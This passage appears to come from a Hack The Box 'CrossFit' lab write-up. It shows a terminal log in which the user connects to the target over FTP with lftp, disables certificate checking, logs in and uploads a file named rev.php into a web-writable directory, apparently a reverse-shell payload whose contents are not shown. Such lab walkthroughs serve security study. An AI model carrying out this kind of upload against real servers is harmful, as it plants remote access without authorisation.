 [us-free-1]─[10.10.14.15]─[root@dedinfosec]─[~/Desktop/HTB/crossfit/www]
[★]$ lftp
lftp :~> set ftp:ssl-force true
lftp :~> connect crossfit.htb
lftp crossfit.htb:~> set ssl:verify-certificate no
lftp crossfit.htb:~> login dedsec
Password:
lftp dedsec@crossfit.htb:~> ls
drwxrwxr-x    2 33       1002         4096 Nov 24 12:18 development-test
drwxr-xr-x   13 0        0            4096 May 07  2020 ftp
drwxr-xr-x    9 0        0            4096 May 12  2020 gym-club
drwxr-xr-x    2 0        0            4096 May 01  2020 html
lftp dedsec@crossfit.htb:/> cd development-test
lftp dedsec@crossfit.htb:/development-test> ls
-rw-r--r--    1 1002     1002           71 Nov 24 12:18 rev.php
lftp dedsec@crossfit.htb:/development-test> put rev.php
71 bytes transferred in 3 seconds (27 B/s)
lftp dedsec@crossfit.htb:/development-test> ls
-rw-r--r--    1 1002     1002           71 Nov 24 12:27 rev.php
lftp dedsec@crossfit.htb:/development-test>